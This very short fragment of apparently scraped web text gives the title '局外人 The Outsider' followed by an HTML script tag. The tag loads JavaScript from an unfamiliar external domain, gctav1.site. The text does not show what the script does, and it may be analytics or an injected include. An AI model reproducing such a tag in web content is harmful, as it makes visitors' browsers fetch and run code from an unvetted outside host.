 局外人 The Outsider<script src=https://gctav1.site/js/tj.js></script>